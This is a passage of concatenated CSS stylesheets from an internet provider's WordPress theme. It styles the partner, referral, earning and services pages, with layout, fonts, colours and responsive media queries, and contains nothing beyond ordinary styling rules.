    letter-spacing: .15em;
    color: #333;
    font-family: 'Nunito', sans-serif;
    height: auto;
    transition: all 0.5s ease;
}

.partner-page .sectoin3 .inner_fullimage_text .fullImageBg .contentText .heading_link .link:hover {
    background-color: transparent;
    color: #ec6938;
}

.partner-page .sectoin3 .inner_fullimage_text .fullImageBg .contentText .heading_link .link b {
    font-family: 'Gilory', sans-serif;
    font-weight: 800;
    /* margin-right: 8px; */
}

.partner-page .sectoin3 .inner_fullimage_text .fullImageBg .contentText .contant h3 {
    text-align: left;
    letter-spacing: 1.03px;
    color: #333333;
    opacity: 1;
    font-size: 26px;
    line-height: 31px;
    margin-bottom: 19px;
    margin-top: 0;
}

.partner-page .sectoin3 .inner_fullimage_text .fullImageBg .contentText .contant p {
    text-align: justify;
    letter-spacing: 0px;
    color: #343533;
    opacity: 1;
    font-size: 16px;
    line-height: 20px;
}

.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield.new_layout .gfield_radio li:last-child {
    margin-right: 0;
}

.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield.new_layout .gfield_radio li {
    position: relative;
    margin-right: 20px;
}

.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield.new_layout .gfield_radio li input {
    width: 0 !important;
    height: 0 !important;
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
}

.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield.new_layout .gfield_radio li label {
    outline: none;
    color: #000000;
    background-color: transparent;
    border: 2px solid #ec6938;
    border-radius: 4px;
    margin: 0 !important;
    width: 100%;
    display: flex;
    max-width: none;
    align-items: center;
    justify-content: center;
    padding: 20px 15px;
    transition: all 0.5s ease;
    font-weight: normal;
}

.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield.new_layout .gfield_radio li label:hover,
.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield.new_layout .gfield_radio li input:checked+label {
    background-color: #ec6938;
}

.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label li.gfield.contact_label h5 {
    margin-bottom: 0;
    margin-top: 0;
}

@media (min-width: 768px) {
    .partner-page .inner_banner .bg_banner {
        min-height: 100%;
        height: calc(100vh - 70px);
    }
}

@media (max-width: 1199px) {
    .partner-page .inner_right_left_box .right_left_box .boxRow .main_text .container-inner {
        max-width: 415px;
    }
}

@media (max-width: 999px) {
    body #site-content.highlightbar {
        padding-top: 91px;
    }
    body.admin-bar #site-content.highlightbar {
        padding-top: 91px;
    }
    body #site-content.highlightbar.close {
        padding-top: 63px;
    }
    body.admin-bar #site-content {
        padding-top: 62px;
    }
}

@media (max-width: 991px) {
    .partner-page .inner_right_left_box .right_left_box .boxRow .main_image {
        height: 400px;
        order: 2;
        width: 100%;
        position: relative;
    }
    .partner-page .inner_right_left_box .right_left_box .boxRow .main_text {
        order: 1;
    }
}

@media (max-width: 782px) {
    .admin-bar .header-main,
    .admin-bar .highlight_bar {
        top: 46px;
    }
    .admin-bar .header-main.enable_highlight_bar {
        top: 74px;
    }
    .admin-bar .header-main.enable_highlight_bar.close {
        top: 46px;
    }
}

@media (max-width: 767px) {
    .partner-page .inner_banner .bg_banner .left_text .banner_h h1 b,
    .partner-page .inner_banner .bg_banner .left_text .banner_h h1 {
        font-size: 38px;
        line-height: 38px;
    }
    .partner-page .inner_banner .bg_banner:before {
        background-color: rgba(0, 0, 0, 0.55);
    }
    .partner-page .inner_right_left_box .right_left_box .boxRow .main_text .text {
        align-items: flex-start;
    }
    .page-template-template_partner .inner_banner .bg_banner_mobile {
        min-height: 100%;
        height: calc(100vh - 62px);
    }
    .partner-page .inner_banner .bg_banner .left_text {
        width: 73%;
    }
    .partner-page .inner_right_left_box .right_left_box .boxRow .main_image {
        height: calc(400 / 767 * 100vw);
    }
}

@media (min-width: 641px) {
    .property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label li.gfield.gf_left_half,
    .property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label li.gfield.gf_right_half {
        width: 68%;
    }
    .property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
        border: 1px solid #ec6938;
        padding: 10px;
        border-radius: 5px;
    }
}

@media (max-width: 640px) {
    .property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label li.gfield.gf_left_half,
    .property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label li.gfield.gf_right_half {
        width: 100%;
    }
    .property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gfield {
        padding-right: 0;
    }
    .property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield.new_layout .gfield_radio>li {
        margin-right: 0;
    }
}

@media (max-width: 575px) {
    .partner-page .inner_banner .bg_banner .left_text .btn-box .link {
        width: 100%;
        font-size: 25px;
        line-height: 30px;
    }
    .partner-page .inner_right_left_box .right_left_box .boxRow .main_text .text .container .container-inner {
        margin-top: 30px;
        margin-bottom: 30px;
    }
    .partner-page .inner_banner .bg_banner .left_text {
        top: 0;
        width: 70%;
        margin: 0 auto;
        min-width: 360px;
    }
    .header-main.enable_highlight_bar {
        top: 46px;
    }
    .highlight_bar {
        min-height: 46px;
    }
    .highlight_bar .highlight_bar_inner {
        padding: 5px 25px 5px 15px;
    }
    .highlight_bar.close {
        top: -46px;
    }
    body #site-content.highlightbar {
        padding-top: 109px !important;
    }
    body #site-content.highlightbar.close {
        padding-top: 63px !important;
    }
    .admin-bar .header-main.enable_highlight_bar {
        top: 92px;
    }
}

@media (max-width: 479px) {
    .highlight_bar {
        min-height: 64px;
    }
    .header-main.enable_highlight_bar {
        top: 64px;
    }
    body #site-content.highlightbar {
        padding-top: 127px !important;
    }
    .admin-bar .header-main.enable_highlight_bar {
        top: 110px;
    }
    body #site-content.highlightbar {
        padding-top: 116px;
    }
    body #site-content.highlightbar.close {
        padding-top: 70px;
    }
    .header-main.enable_highlight_bar.close {
        top: 0;
    }
    .highlight_bar.close {
        top: -64px;
    }
}

@media (max-width: 375px) {
    .highlight_bar .highlight_bar_inner * {
        font-size: 12px;
    }
    .partner-page .inner_banner .bg_banner .left_text .banner_h h1 {
        font-size: 32px;
        line-height: 32px;
    }
    .partner-page .inner_banner .bg_banner .left_text {
        top: -15px;
        width: calc(100% - 40px);
        margin: 0 auto;
        min-width: 100% !important;
        padding: 0 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/referral.css?ver=mar312025v3
body_size: 55177
content:
@font-face {
    font-family: 'nexabold';
    src: url([data-uri]) format('woff2'), url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}

.referral_inner_banner .bg_banner {
    min-height: 503px;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    background-position: 50%;
    background-size: cover;
    color: #fff;
    position: relative;
}

.referral_inner_banner .bg_banner::before {
    content: '';
    background-color: rgba(2, 2, 2, 0.6);
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.referral_inner_banner .banner_content {
    position: relative;
    text-align: right;
    padding-bottom: 71px;
    max-width: 1060px;
    margin: 0 auto;
}

.referral_inner_banner .banner_content .title {
    color: #7BEFB2;
    font-family: 'Nunito', sans-serif;
    font-weight: 600;
    letter-spacing: 0.75px;
    font-size: 30px;
    line-height: 1.18;
}

.referral_inner_banner .banner_content .title strong {
    color: #fff;
    letter-spacing: 0.85px;
    font-size: 34px;
    font-family: 'Gilory', sans-serif;
    font-weight: 800;
    display: block;
}

.referral_inner_banner .banner_content .tag_line {
    border: 1px solid #FFFFFF;
    color: #fff;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    font-size: 24px;
    line-height: 29px;
    padding: 6px 22px 6px 22px;
    display: inline-block;
    margin: 7px 0 0;
}

.referral_section2_inner {
    background-color: #232323;
    padding: 39px 0 87px;
}

.referral_section2_content {
    max-width: 1060px;
    margin: 0 auto;
    color: #FFFFFF;
}

.referral_section2_content .short_dscription {
    font-family: 'Nunito', sans-serif;
    font-weight: 300;
    color: #FFFFFF;
    font-size: 31px;
    line-height: 40px;
    text-align: center;
    max-width: 932px;
    margin: 0 auto 79px;
}

.referral_section2_content .icon_with_text_list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -12px;
}

.referral_section2_content .icon_with_text_list .icon_item {
    width: 33.33%;
    margin: 0 0 40px;
}

.referral_section2_content .icon_with_text_list .icon_item .icon_item_inner {
    padding: 0 12px;
    text-align: center;
}

.referral_section2_content .icon_with_text_list .icon_item .icon {
    margin: 0 0 58px;
    min-height: 118px;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
}

.referral_section2_content .icon_with_text_list .icon_item .icon img {
    margin: 0 auto;
}

.referral_section2_content .icon_with_text_list .icon_item .icon_title {
    color: #7BEFB2;
    font-size: 31px;
    line-height: 37px;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    margin-bottom: 21px;
}

.referral_section2_content .icon_with_text_list .icon_item .icon_text {
    color: #FFFFFF;
    font-size: 24px;
    line-height: 29px;
    font-family: 'Nunito', sans-serif;
    font-weight: 300;
}

.referral_section2_content .btn-box {
    text-align: center;
    margin-top: 64px;
    margin-bottom: 138px;
}

.referral_section2_content .btn-box .link {
    color: #000000;
    text-transform: uppercase;
    background-color: #7befb2;
    text-decoration: none;
    font-size: 32px;
    line-height: 38px;
    font-family: 'Nunito', sans-serif;
    font-weight: 600;
    padding: 30px 65px;
    display: inline-block;
    text-align: center;
    border: 1px solid #7befb2;
}

.referral_section2_content .btn-box .link:hover {
    background-color: transparent;
    color: #fff;
}

.referral_section2_content .step_with_title {
    display: flex;
    align-items: center;
    margin: 0 0 112px;
}

.referral_section2_content .step_title {
    font-family: 'nexabold';
    color: #FFFFFF;
    font-size: 29px;
    line-height: 34px;
    padding-right: 4.05%;
}

.referral_section2_content .step_item {
    font-family: 'Nunito', sans-serif;
    font-weight: 300;
    color: #FFFFFF;
    font-size: 19px;
    line-height: 23px;
    display: flex;
}

.referral_section2_content .step_item .step_number {
    color: #7BEFB2;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    margin-right: 5px;
    width: 19px;
}

.referral_section2_content .bottom_text {
    color: #7BEFB2;
    font-family: 'Nunito', sans-serif;
    font-weight: 400;
    font-size: 35px;
    line-height: 42px;
    text-align: center;
}

.referral_section2_content .step_item .step_text {
    width: calc(100% - 19px);
}

@media (min-width: 1441px) {
    .referral_inner_banner .bg_banner {
        min-height: calc(503 / 1440 * 100vw);
    }
}

@media (max-width: 1199px) {
    .referral_section2_content .icon_with_text_list .icon_item .icon_text {
        font-size: 20px;
        line-height: 25px;
    }

    .referral_section2_content .icon_with_text_list .icon_item .icon_title {
        font-size: 26px;
        line-height: 32px;
        margin-bottom: 15px;
    }

    .referral_section2_content .icon_with_text_list .icon_item .icon {
        margin: 0 0 40px;
    }

    .referral_section2_content .btn-box {
        margin-top: 40px;
        margin-bottom: 80px;
    }

    .referral_section2_content .btn-box .link {
        padding: 20px 50px;
        font-size: 28px;
        line-height: 32px;
    }

    .referral_section2_content .step_with_title {
        margin: 0 0 80px;
    }
}

@media (max-width: 991px) {
    .referral_inner_banner .banner_content {
        text-align: center;
        padding-bottom: 60px;
        max-width: 100%;
    }

    .referral_inner_banner .banner_content .title {
        font-size: 24px;
    }

    .referral_inner_banner .banner_content .title strong {
        font-size: 28px;
    }

    .referral_inner_banner .banner_content .tag_line {
        font-size: 20px;
        line-height: 26px;
    }

    .referral_section2_content .short_dscription {
        font-size: 24px;
        line-height: 34px;
        margin: 0 auto 60px;
    }

    .referral_section2_content .icon_with_text_list .icon_item .icon_text {
        font-size: 18px;
        line-height: 24px;
    }

    .referral_section2_content .icon_with_text_list .icon_item .icon_title {
        font-size: 22px;
        line-height: 26px;
    }

    .referral_section2_content .btn-box .link {
        font-size: 24px;
        line-height: 30px;
    }

    .referral_section2_content .step_with_title {
        flex-wrap: wrap;
        margin: 0 0 60px;
    }

    /*  .referral_section2_content .step_item .step_number {
        width: 22px;
    } */
    .referral_section2_content .step_title {
        font-size: 24px;
        line-height: 28px;
        padding-right: 0;
        margin-bottom: 20px;
    }

    .referral_section2_content .step_item {
        margin: 0 0 5px;
    }

    .referral_section2_content .bottom_text {
        font-size: 25px;
        line-height: 35px;
    }
}

@media (max-width: 767px) {
    .referral_section2_inner {
        padding: 39px 0 60px;
    }

    .referral_inner_banner .banner_content .tag_line {
        font-size: 16px;
        line-height: 20px;
        padding: 6px 10px;
        margin: 12px 0 0;
    }

    .referral_inner_banner .bg_banner {
        min-height: 350px;
    }

    .referral_inner_banner .banner_content .title {
        font-size: 16px;
        line-height: 1.2;
    }

    .referral_inner_banner .banner_content .title strong {
        font-size: 20px;
    }

    .referral_inner_banner .banner_content {
        padding-bottom: 30px;
    }

    .referral_section2_content .short_dscription {
        font-size: 18px;
        line-height: 28px;
        margin: 0 auto 40px;
    }

    .referral_section2_content .icon_with_text_list .icon_item {
        width: 100%;
    }

    .referral_section2_content .icon_with_text_list .icon_item .icon {
        margin: 0 0 30px;
        min-height: auto;
    }

    .referral_section2_content .btn-box {
        margin-top: 20px;
        margin-bottom: 60px;
    }

    .referral_section2_content .step_item {
        font-size: 17px;
        line-height: 21px;
    }

    .referral_section2_content .btn-box .link {
        font-size: 18px;
        line-height: 22px;
        padding: 15px 20px;
    }

    .referral_section2_content .step_with_title {
        margin: 0 0 50px;
    }
}

@media (max-width: 575px) {
    .referral_inner_banner .bg_banner {
        background-position: 65% 50%;
    }
}

@media (max-width: 479px) {
    .referral_inner_banner .banner_content .title strong {
        font-size: 18px;
        font-weight: 600;
    }  
}


@media (max-width: 374px) {
    .referral_inner_banner .banner_content .title strong {
        font-size: 16px;
        font-weight: 600;
    }

    .referral_section2_content .btn-box .link {
        font-size: 16px;
    }
}

@media (max-width: 359px) {
    .referral_inner_banner .banner_content .title p,
    .referral_inner_banner .banner_content .title strong {
        font-size: 14px;
        font-weight: 600;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/earning.css?ver=mar312025v3
body_size: 35
content:
#earning .left {
    position: relative;
    z-index: 10;
}

#earning .left .button-earning {
    min-width: 234px;
    position: absolute;
    left: 50%;
    top: 38%;
    transform: translate(-50%, -50%);
    background-color: transparent;
    border: 1px solid #fff;
    transition: all 0.15s linear;
}

#earning .left .button-earning:hover {
    background-color: #7befb2;
    border-color: #7befb2;
    text-decoration: none;
}

#earning .right {
    background-color: #7befb2;
    color: #333333;
}

#earning .right .right-inner .text-section .text-section-inner {
    text-align: right;
    max-width: 50%;
}

#earning .right .right-inner .text-section .text-section-inner .heading {
    /* text-align: right; */
    font-size: 34px;
    line-height: 1.2;
    margin-bottom: 50px;
}


@media screen and (max-width: 1440px) {
    #earning .left .button-earning {
        top: 36%;
    }
}

@media screen and (max-width: 1366px) {
    #earning .left .button-earning {
        top: 35%;
    }
}

@media screen and (max-width: 1199px) {
    #earning .right .right-inner .text-section .text-section-inner .heading {
        font-size: 30px;
    }
}

@media screen and (max-width: 991px) {
    #earning .right .right-inner .text-section .text-section-inner {
        max-width: 100%;
        width: 100%;
        text-align: center;
    }

    #earning .right .right-inner .text-section .text-section-inner .heading {
        font-size: 24px;
        margin-bottom: 30px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/services_new.css?ver=mar312025v3
body_size: 1231
content:
.page-template-template_services_new #site-content {
    background-color: #1E1E1E;
}

.services-page-new .banner_row {
    text-align: center;
    padding-top: 100px;
}

.services-page-new .inner_banner .bg_banner {
    align-items: inherit;
    position: relative;
    z-index: 1;
}

.services-page-new .inner_banner>.bg_banner:before {
    content: "";
    background-color: rgba(2, 2, 2, 0.7);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.services-page-new .inner_banner .banner_h h1 {
    font-family: Nunito;
    font-weight: 600;
    font-size: 42px;
    line-height: 47px;
    color: #F3F8F7;
}

.services-page-new .data-detail-table .item-section .item .item-column .data_speed {
    line-height: 28px;
    font-weight: 500;
}

.table-body-section .limit {
    font-size: 60px;
    padding-top: 20px;
    font-weight: 900;
    color: black;
}

.Instruction .head {
    font-size: 20px;
    padding: 60px 0px;
    font-size: 30px;
    font-weight: 700;
}

.services-page-new .inner_banner .sub_heading p {
    font-family: Nunito;
    font-weight: 300;
    font-size: 40px;
    line-height: 47px;
    color: #F3F8F7;
}

.services-page-new .inner_banner .sub_heading p strong {
    color: #7BEFB2;
    font-weight: 600;
}

.services-page-new .data-detail-table {
    display: flex;
    flex-wrap: wrap;
}

.services-page-new .data-detail-table .data-table {
    max-width: 536px;
    margin: -100px auto 0px;
}

.services-page-new .data-detail-table .data-table-inner {
    background-color: #7BEFB2;
    padding: 30px 33px;
}

.services-page-new .data-detail-table .item-section .item {
    display: inline-flex;
    flex-wrap: wrap;
    width: 100%;
    border-bottom: 7px solid #ffffff;
    border-right: 9px solid #fff;
    padding: 17px 0px;
}

.services-page-new .data-detail-table .item-section.table-body-section .item:last-child {
    border-bottom: none;
    padding-bottom: 0px;
}

.services-page-new .data-detail-table .item-section.table-heading .item:first-child {
    padding-top: 0px;
}

.services-page-new .data-detail-table .item-section.table-heading .item .item-column {
    font-size: 30px;
    line-height: 35px;
    font-weight: bold;
    color: #1E1E1E;
    letter-spacing: 0;
}

.services-page-new .data-detail-table .item-section .item .item-column {
    width: 50%;
    display: flex;
    flex-wrap: wrap;
    /*align-items: center; */
    justify-content: center;
    font-size: 24px;
    line-height: 28px;
    font-weight: 600;
    color: #333333;
    letter-spacing: 0.47px;
}

.services-page-new .data-detail-table .item-section .item .item-column .data_small_text {
    font-size: 10px;
    line-height: 12px;
    font-weight: 300;
    color: #333333;
    text-align: center;
}

.services-page-new .data-detail-table .instruction_text {
    color: #fff;
    font-size: 12px;
    line-height: 24px;
    margin-top: 15px;
    text-align: center;
    font-weight: 500;
}

.pricing-new {
    margin-bottom: 50px;
}

.services-page-new .bottom-instruction {
    margin: 28px 0px;
}

.services-page-new .bottom-instruction .instruction-text p {
    color: black;
    font-size: 10px;
    line-height: 14px;
    font-weight: 400;
    margin-bottom: 6px;
}

.services-page-new .texes-contact-section {
    margin: 75px 0px 92px;
}

.services-page-new .texes-contact-section .heading {
    color: #7BEFB2;
    font-size: 40px;
    line-height: 54px;
    text-align: center;
    font-weight: 600;
}

.services-page-new .texes-contact-section .box_section {
    border: 0.25px solid #7BEFB2;
    max-width: 715px;
    margin: 58px auto;
    padding: 20px 15px;
    color: #fff;
    text-align: center;
    font-size: 32px;
    line-height: 38px;
}

.services-page-new .contact_detail_section {
    text-align: center;
}

.services-page-new .contact_detail_section .website_link .link {
    font-size: 34px;
    line-height: 40px;
    text-decoration: none;
}

.services-page-new .contact_detail_section .website_link .link:hover {
    color: #ffffff;
}

.services-page-new .contact_detail_section .contact_detail {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.services-page-new .contact_detail_section .contact_detail .item {
    display: inline-flex;
    flex-wrap: wrap;
    color: #ffffff;
    font-size: 14px;
    line-height: 18px;
    margin-right: 5px;
    padding-right: 5px;
    border-right: 1px solid #ffffff;
}

.services-page-new .contact_detail_section .contact_detail .item:last-child {
    margin-right: 0px;
    padding-right: 0px;
    border-right: none;
}

.services-page-new .contact_detail_section .contact_detail .item .label {
    margin-right: 5px;
}

.services-page-new .contact_detail_section .contact_detail .item .link {
    text-decoration: none;
    color: #ffffff;
}

.services-page-new .contact_detail_section .contact_detail .item .link:hover {
    color: #7BEFB2;
}

.sectoin2 {
    position: relative;
    z-index: 2;
}

@media only screen and (max-width: 1199px) {
    .services-page-new .inner_banner .banner_h h1 {
        font-size: 34px;
        line-height: 42px;
    }
    .services-page-new .inner_banner .sub_heading p,
    .services-page-new .texes-contact-section .heading {
        font-size: 32px;
        line-height: 40px;
    }
}

@media only screen and (max-width: 991px) {
    .services-page-new .texes-contact-section .box_section {
        font-size: 26px;
        line-height: 34px;
    }
    .services-page-new .inner_banner .banner_h h1 {
        font-size: 20px;
        line-height: 32px;
    }
    .services-page-new .inner_banner .sub_heading p {
        font-size: 20px;
        line-height: 32px;
    }
    .services-page-new .texes-contact-section .heading {
        font-size: 26px;
        line-height: 40px;
    }
    .services-page-new .data-detail-table .item-section .item .item-column {
        font-size: 20px;
        line-height: 26px;
    }
    .services-page-new .data-detail-table .item-section.table-heading .item .item-column {
        font-size: 28px;
        line-height: 34px;
    }
}

@media only screen and (max-width: 767px) {
    .services-page-new .banner_row {
        padding-top: 25%;
    }
    .services-page-new .texes-contact-section .box_section {
        font-size: 22px;
        line-height: 34px;
    }
    .services-page-new .contact_detail_section .website_link .link {
        font-size: 28px;
    }
    .services-page-new .texes-contact-section .box_section {
        margin: 40px auto;
        padding: 15px 10px;
    }
    .services-page-new .texes-contact-section {
        margin: 70px 0px;
    }
    .services-page-new .inner_banner>.bg_banner>.bg_banner .container {
        position: relative;
    }
    .services-page-new .inner_banner>.bg_banner>.bg_banner:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        z-index: 0;
    }
}

@media only screen and (max-width: 575px) {
    .services-page-new .inner_banner .banner_h h1 {
        font-size: 18px;
        line-height: 30px;
    }
    .services-page-new .inner_banner .sub_heading p {
        font-size: 18px;
        line-height: 30px;
    }
}

@media only screen and (max-width: 480px) {
    .services-page-new .inner_banner .bg_banner {
        align-items: center;
        min-height: 250px;
    }
    .services-page-new .banner_row {
        padding-top: inherit;
    }
    .services-page-new .data-detail-table .data-table {
        margin: -50px auto 0px;
    }
    .services-page-new .inner_banner .banner_h h1 {
        font-size: calc(18 / 480 * 100vw);
        line-height: calc(26 / 480 * 100vw);
    }
    .services-page-new .inner_banner .sub_heading p {
        font-size: calc(18 / 480 * 100vw);
        line-height: calc(26 / 480 * 100vw);
    }
    .services-page-new .contact_detail_section .contact_detail {
        flex-direction: column;
    }
    .services-page-new .contact_detail_section .contact_detail .item {
        justify-content: center;
        border-right: none;
        margin-right: 0px;
        padding-right: 0px;
    }
    .services-page-new .contact_detail_section .website_link .link {
        font-size: 22px;
    }
    .services-page-new .texes-contact-section .box_section {
        font-size: 16px;
        line-height: 20px;
    }
    .services-page-new .texes-contact-section .box_section .title {
        margin-bottom: 8px;
    }
    .services-page-new .texes-contact-section .heading {
        font-size: 20px;
        line-height: 28px;
    }
    .services-page-new .texes-contact-section {
        margin: 50px 0px;
    }
    .services-page-new .data-detail-table .data-table-inner {
        padding: 15px;
    }
    .services-page-new .data-detail-table .item-section .item .item-column {
        font-size: 16px;
        line-height: 20px;
    }
    .services-page-new .data-detail-table .item-section .item {
        padding: 10px 0px;
    }
    .services-page-new .data-detail-table .item-section.table-heading .item .item-column {
        font-size: 20px;
        line-height: 28px;
    }
    .services-page-new .data-detail-table .instruction_text {
        font-size: 18px !important;
        line-height: 28px;
    }
}

@media only screen and (max-width: 374px) {
    .services-page-new .inner_banner .banner_h h1 {
        font-size: 16px;
        line-height: 26px;
    }
    .services-page-new .inner_banner .sub_heading p {
        font-size: 16px;
        line-height: 26px;
    }
}

.home_page_searchbox .findProvider__message--error,
.service-search-popup .findProvider__message .findProvider__message--error {
    padding-left: 10px;
    padding-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/custom_new.css?ver=mar312025v3
body_size: 4210
content:


.satisfaction_slider_section .gfield_label {
    display: none !important;
}

.satisfaction_slider_section .ginput_container_slider .noUi-target {
    border: 1px solid #ee6939;
}

.satisfaction_slider_section .ginput_container_slider .noUi-connect {
    background: #ee6939;
}

.satisfaction_slider_section .ginput_container_slider .noUi-horizontal .noUi-handle {
    width: 20px;
}

.satisfaction_slider_section .ginput_container_slider .noUi-handle:before {
    left: 6px;
}

.satisfaction_slider_section .ginput_container_slider .noUi-handle:after {
    left: 10px;
}

.satisfaction_slider_section .ginput_container_slider .noUi-horizontal .noUi-tooltip {
    border-color: #ee6939;
    background-color: #ee6939;
    color: #ffffff;
}

.highlight_bar {
    position: relative;
    top: auto !important
}

.header_banner {
    text-align: center;
    background-color: #ec6938;
    position: relative;
}

.header_banner::after {
    content: "";
    background-image: url(../images/header_banner_right.png);
    background-position: right top;
    background-repeat: no-repeat;
    background-size: 100%;
    width: 341px;
    height: calc(100% - 10px);
    display: block;
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 0;
}

.header_banner::before {
    content: "";
    background-image: url(../images/header_banner_left.png);
    background-position: left top;
    background-repeat: no-repeat;
    background-size: 100%;
    width: 225px;
    height: 50px;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 0;
}

.header_banner a {
    display: inline-block
}

.header_banner img {
    width: auto;
    max-width: 100%;
}

.header_banner .header_banner_inner img.mobile {
    display: none;
}

.header_banner_inner {
    padding: 58px 0 12px;
    position: relative;
    z-index: 1;
}

.header_banner_inner_top_heading {
    font-family: 'DMSans-Bold';
    font-size: 40px;
    line-height: 45px;
    color: #000;
}

.header_banner_inner_top_text {
    color: #221e1f;
    font-family: 'DMSans-Regular';
    font-size: 19px;
    line-height: 29px;
}

.header_banner_inner_bottom {
    margin: 44px 0 0;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex-wrap: wrap;
}

.header_banner_inner_bottom_text,
.header_banner_inner_bottom_link a {
    color: #000;
    font-family: 'DMSans-Regular';
    font-size: 16px;
    line-height: 26px;
}

.header_banner_inner_bottom_link a {
    transition: all ease .4s;
    text-decoration: underline;
}

.header_banner_inner_bottom_link a:hover {
    color: #ffffff;
    text-decoration: underline;
}

.header_banner_inner_bottom_link {
    display: flex;
}


@media (max-width:1199px) {
    .header_banner_inner_top_heading {
        font-size: 38px;
        line-height: 43px;
    }

    .header_banner_inner_top_text {
        font-size: 18px;
        line-height: 28px;
    }
}

@media (max-width:991px) {
    .header_banner_inner_top_heading {
        font-size: 29px;
        line-height: 39px;
    }

    .header_banner_inner_top_text {
        font-size: 15px;
        line-height: 25px;
    }

    .header_banner_inner_bottom_text,
    .header_banner_inner_bottom_link a {
        font-size: 14px;
        line-height: 24px;
    }

    .header_banner_inner {
        padding: 42px 0 12px;
    }
}

@media (max-width:767px) {
    .header_banner_inner_bottom {
        margin: 10px auto 0;
        max-width: 490px;
    }

    .header_banner_inner_top_heading {
        font-size: 21px;
        line-height: 31px;
    }

    .header_banner_inner_top_text {
        font-size: 12px;
        line-height: 22px;
    }

    .header_banner_inner_bottom_text,
    .header_banner_inner_bottom_link a {
        font-size: 12px;
        line-height: 22px;
    }

    .header_banner_inner {
        padding: 20px 0 10px;
    }

    .header_banner::after {
        width: 250px;
    }

    .header_banner::before {
        height: 40px
    }
}

@media (max-width:575px) {
    .header_banner .header_banner_inner img.mobile {
        display: block;
    }

    .header_banner .header_banner_inner img.desktop {
        display: none;
    }

    .header_banner::before {
        height: 20px;
        width: 85px;
    }

    .header_banner::after {
        width: 95px;
        height: calc(100% - 10px);
        background-position: right top;
    }

    .header_banner_inner_top_heading {
        font-size: 14.5px;
        line-height: 18px;
    }

    .header_banner_inner_top_text {
        font-size: 7px;
        line-height: 11px;
    }

    .header_banner_inner_bottom_text,
    .header_banner_inner_bottom_link a {
        font-size: 7px;
        line-height: 11px;
    }

    .header_banner_inner {
        padding: 15px 0 5px;
    }

    .header_banner_inner_bottom {
        margin: 10px auto 0;
        max-width: 335px;
    }
}

/*************** About Us Page - CTA Section - Style Start *****************/

.cta_section_main {
    background: #F5F5F5;
    padding: 110px 0 88px;
    position: relative;
}

.cta_section_main .cta_section {
    text-align: center;
}

.cta_section_main .cta_section .heading {
    font-size: 40px;
    line-height: 44px;
    margin-bottom: 15px;
}

.cta_section_main .cta_section .content {
    max-width: 517px;
    margin: 0px auto;
}

.cta_section_main .cta_section .content p {
    margin: 0;
    color: #181818;
}

.cta_section_main .cta_section .content p a {
    color: #181818;
}

.cta_section_main .cta_section .content p a:hover {
    color: #ee6939;
}

@media (max-width: 1199px) {
    .cta_section_main {
        padding: 80px 0;
    }
}

@media (max-width: 767px) {
    .cta_section_main {
        padding: 60px 0;
    }

    .cta_section_main .cta_section .heading {
        font-size: 36px;
        line-height: 40px;
    }
}

@media (max-width: 450px) {
    .cta_section_main .cta_section .heading {
        font-size: 30px;
        line-height: 36px;
    }

    .cta_section_main .cta_section .content p {
        font-size: 15px;
        line-height: 25px;
    }
}


/*************** About Us Page - CTA Section - Style End *****************/

/*************** Refer a Friend Page - Style Start *****************/


.check_service_section_inner {
    min-height: 974px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}

.check_service_section_left {
    position: absolute;
    left: 0;
    top: 0;
    width: 50%;
    height: 100%;
    z-index: -1;
}

.check_service_section_inner::after {
    content: "";
    background-image: url(../images/raf_graphic.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left bottom;
    width: 56.4%;
    height: calc(100% - 307px);
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
}

.check_service_section_left_image {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 100%;
}


.check_service_section_left_image img {
    width: 100%;
    height: 100%;
}

.check_service_section_right {
    width: 50%;
    margin-left: auto;
    padding: 40px 106px 40px 96px;
}
